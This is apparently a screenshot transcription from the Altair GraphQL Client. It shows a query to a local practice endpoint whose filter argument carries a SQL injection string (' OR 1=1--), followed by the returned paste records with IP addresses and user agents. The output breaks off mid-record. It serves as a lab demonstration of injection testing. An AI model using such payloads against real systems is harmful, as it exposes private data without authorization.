 Altair GraphQL Client Edit View Window Data Help
Window 5 × Window 5 × Window 5 × Window 4 × Window 5 × + Add new No environment
GET http://localhost:5013/graphql Docs Send Request
Query Pre-request Post-request
BETA
1 # Welcome to Altair GraphQL Client.
2 # You can send your request using CmdOrCtrl + Enter.
3
4 # Enter your graphQL query here.
► (Send query)
5 query {
6 pastes (public: true, filter: "One advanced diverted' OR 1=1--") {
7 content
8 id
9 userAgent
10 ipAddr
11 title
12 ownerId
13
14 }
15
16 }
17
18
Result Response headers
200 OK 153ms CLEAR
1 {
2 "data": {
3 "pastes": [
4 {
5 "content": "My First Paste",
6 "id": "1",
7 "userAgent": "User-Agent not set",
8 "ipAddr": "127.0.0.1",
9 "title": "Testing Testing",
10 "ownerId": 1
11 },
12 {
13 "content": "My Phone Number",
14 "id": "2",
15 "userAgent": "User-Agent not set",
16 "ipAddr": "127.0.0.1",
17 "title": "555-555-1337",
18 "ownerId": 1
19 },
20 {
21 "content": "These are used for cautioning someone to wait and not make a bad decision or take reckless action.",
22 "id": "3",
23 "userAgent": "Mozilla/5.0 (X11; Linux i686; rv:85.0) Gecko/20100101 Firefox/85.0",
24 "ipAddr": "215.0.2.36",